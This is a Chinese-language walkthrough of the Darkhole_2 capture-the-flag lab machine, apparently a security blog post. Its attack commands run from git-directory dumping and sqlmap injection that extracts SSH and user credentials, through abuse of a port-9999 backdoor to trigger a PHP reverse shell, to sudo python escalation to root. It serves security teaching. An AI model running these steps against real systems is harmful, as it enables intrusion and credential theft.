本文内容涉及程序/技术原理可能带有攻击性,仅用于安全研究和教学使用,务必在模拟环境下进行实验,请勿将其用于其他用途。

因此造成的后果自行承担,如有违反国家法律则自行承担全部法律责任,与作者及分享者无关。

主机信息

kali:192.168.31.136

Darkhole_2:192.168.31.72信息收集

使用netdicover发现目标主机IP为192.168.31.72

然后使用nmap对目标机器进行探测发现开放了22、80两个端口,并且80端口的网站有个git目录

nmap -A -p- 192.168.31.72



使用GitHack将数据dump下来

python2.7 GitHack.py http://192.168.31.72/.git/

查看配置文件找到了数据库配置文件

查看一下历史版本

git log

生成最新版的到backup目录

git clone . backup

通过切换分支得到一个有漏洞的版本

git checkout a4d900a8d85e8938d3601f3cef113ee293028e10

查看源码得到一个用户名和密码

使用这个密码成功登陆到后台



通过sqlmap跑了一下URL中的id存在SQL注入漏洞

sqlmap -r login_burp_get --dbs

获取表名

sqlmap -r login_burp_get -D darkhole_2 --tables

dump ssh表数据

sqlmap -r login_burp_get -D darkhole_2 -T ssh --dump

Dump users表数据

sqlmap -r login_burp_get -D darkhole_2 -T users --dump



GETSHELL

使用获取到的密码登陆到服务器

查看服务器文件,在losy用户的家目录下找到一个flag



在下载检测脚本的时候发现jehad的家目录下自动生成了一个les.sh的脚本,但是没有内容,初步判断应该存在定时任务

提权

通过脚本找到疑似存在下面的漏洞,单无法提权成功

查看进程信息发现有一个以losy身份监听9999端口的进程



查看代码发现是一个后门程序

通过尝试发现可以成功执行命令

执行下载木马

访问上传的木马得到shell

curl localhost:9999/php-reverse-shell.php



获取tty shell

python3 -c 'import pty;pty.spawn("/bin/bash")';

export SHELL=bash

export TERM=xterm-256color



查看历史命令发现用户名密码

查看发现python可以以root权限执行

使用python提权到root

sudo python3 -c 'import os; os.system("/bin/sh")'

获取root权限的Flag

下方查看历史文章

扫描二维码

获取更多精彩

NowSec

246

246

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?